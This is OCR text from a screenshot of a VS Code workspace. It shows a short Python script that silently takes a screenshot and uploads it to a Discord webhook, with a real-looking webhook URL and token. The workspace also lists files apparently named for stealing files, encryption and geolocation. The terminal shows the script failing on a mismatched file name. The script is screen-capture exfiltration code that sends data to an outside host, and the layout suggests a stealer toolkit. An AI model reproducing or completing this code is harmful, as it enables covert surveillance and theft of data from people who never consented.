 File Edit Selection View Go Run Terminal Help
sreen_shot.py - Theband-w3 (Workspace) - Visual Studio Code
EXPLORER
down.html
mobile.html
responsive.css 1
ma_hoa_is_dangerous.py M
giai_ma_ne.py U
sreen_shot.py M
ui_encryp
OPEN EDITORS
down.html C:\Us...
mobile.html C:\...
responsive.c... 1
ma_hoa_is_... M
giai_ma_ne.... U
sreen_shot.... M
ui_encrypt.py py...
THEBAND-W3 (WORKSPA...
client.py
geo.html
geo1.html
geoloc.py
image.png
server.py
sreen_sh... M
steal_all_file.py
final
lol_tools
__pycache__
build
dist
OUTLINE
image
webhook
TIMELINE
py-lang > cp MehrshadMaker > sreen_shot.py > ...
1 from pyautogui import screenshot
2 from discord import Embed, File, SyncWebhook
3 import os
4
5 image = screenshot()
6 image.save("image.png")
7
8 webhook = SyncWebhook.from_url("https://discord.com/api/webhooks/1079350584492179576/21CZ1gUQIC__YifIz6KKT48hDFub2au31NOxpw
9 webhook.send(file=File('screenshot.png', filename='screenshot.png'))
10
11 if os.path.exists("img.png"):
12 os.remove("img.png")
13
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
File "f:\py-lang\cp MehrshadMaker\sreen_shot.py", line 9, in <module>
webhook.send(file=File('.\\screenshot.png', filename='screenshot.png'))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\ADMIN-DUC\AppData\Local\Programs\Python\Python311\Lib\site-packages\discord\file.py", line 97, in __init__
self.fp = open(fp, 'rb')
^^^^^^^^^^^^^^
FileNotFoundError: [Errno 2] No such file or directory: '.\\screenshot.png'
PS F:\py-lang> & C:/Users/ADMIN-DUC/AppData/Local/Programs/Python/Python311/python.exe "f:/py-lang/cp MehrshadMaker/sreen_shot.py"
Python
Python
Python
10
main* 0 1
Ln 9, Col 25 Spaces: 4 UTF-8 CRLF Python 3.11.0 64-bit Go Live
Zalo